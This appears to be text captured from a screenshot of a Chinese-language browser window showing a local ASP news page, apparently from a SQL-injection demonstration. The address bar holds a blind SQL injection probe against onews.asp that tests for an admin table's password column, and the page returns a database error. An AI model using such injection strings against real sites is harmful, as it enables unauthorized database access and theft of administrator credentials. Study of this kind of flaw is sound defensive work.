 http://127.0.0.1:8080/leichinews/onews.asp?id=45 and 1=(select count(*) from admin where len(pa - Micr...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1:8080/leichinews/onews.asp?id=45%20and%201=(select%20count(*)%20from%20admin%20where%20len(pass)>0) 转到 链接
Ask Search the web Search Images Weather News Maps Resize Highlight Options
数据库出错
打印本页 | 关闭窗口
版权所有:leichi.gushow.com © 2005 程序制作:雷驰
Email:woku@21cn.com QQ: 476247351
刘芷溢
770841
右键弹出窗口
完毕 Internet